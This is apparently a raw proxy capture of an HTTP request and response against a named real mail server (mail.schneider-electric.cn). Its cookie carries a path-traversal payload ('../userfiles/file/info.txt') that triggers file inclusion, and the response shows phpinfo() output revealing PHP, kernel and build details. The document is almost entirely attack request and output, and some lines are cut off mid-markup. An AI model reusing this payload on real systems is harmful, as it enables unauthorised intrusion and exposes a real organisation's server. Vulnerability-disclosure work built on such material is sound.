 Raw Params Headers Hex
GET /prog/index.php?language=chinese_gb.php HTTP/1.1
Host: mail.schneider-electric.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: @Focusexe_Language_Cookie=../userfiles/file/info.txt;
Connection: keep-alive
Raw Headers Hex HTML Render
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
//--></style>
<title>phpinfo()</title></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/prog/index.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo" /
class="p">PHP Version 4.3.9</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Linux mail.schneider-electric.cn 2.6.18-92
Wed Jun 25 13:49:24 EDT 2008 i686 </td></tr>
<tr><td class="e">Build Date </td><td class="v">May  1 2007 21:22:08 </td></tr>
<tr><td class="e">Configure Command </td><td class="v"> './configure' '--prefix=/Mai
'--with-mysql' '--with-ldap' '--with-imap=../imap-2006g' '--with-kerberos'